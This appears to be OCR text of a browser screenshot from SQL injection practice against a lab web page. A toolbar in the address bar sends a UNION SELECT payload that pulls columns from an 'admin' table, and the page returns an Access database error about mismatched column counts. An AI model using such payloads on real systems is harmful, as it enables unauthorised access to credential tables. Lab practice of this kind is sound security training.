 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu Less-5 Double Query- Singl... http://192.1...from%20admin 选项
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 IIS JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,* from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,* from admin
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
/Production/PRODUCT_DETAIL.asp，行 6